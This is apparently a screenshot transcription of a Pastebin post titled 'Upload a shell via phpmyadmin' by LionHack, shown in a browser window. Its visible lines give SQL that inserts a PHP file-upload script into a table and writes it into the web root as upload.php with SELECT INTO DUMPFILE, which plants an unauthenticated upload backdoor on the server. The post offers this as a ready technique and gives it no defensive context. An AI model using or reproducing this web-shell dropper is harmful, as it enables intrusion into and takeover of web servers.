 Upload a shell via phpmyadmin - by LionHack - Pastebin.com - Mozilla Firefox (Private Browsing)
File Edit View History Bookmarks Tools Help
Upload a shell via ph... 127.0.0.1 / localhost...
pastebin.com/AWxRGmcj lb=information_schema ABP
Most Visited Getting Started Jupimail - Anonymous...
59.
60.
61.
62.
63.
64.
65.
66. INSERT INTO user_upload
67. VALUES (
68. "<?php $uploaddir = '/opt/lampp/htdocs/'; $uploadfile = $uploaddir . basename($_FILES['userfile']['name']); if
69.
70. (move_uploaded_file($_FILES['userfile']['tmp_name'],$uploadfile)) { print '<body bgcolor=#000></br></br><div
71.
72. align=center><font size=5 color=#ff0000>HackerSchool fr- Altui | uploaded successfully</font></body>'; } else { print '<body
73.
74. bgcolor=#000></br></br><div align=center><font size=5 color=#ff0000>HackerSchool fr- Altui| Error !
75. </font> <marquee> Lionhack </marquee> </body>'; } ?> "
76. )
77.
78.
79.
80.
81. ........................................................................
82. select * into dumpfile '/opt/lampp/htdocs/upload.php' from user_upload
83. ........................................................................
84.
85.
86.
87.
1 [guake.py] Upload a shell via ... Jun 9, 9:22 PM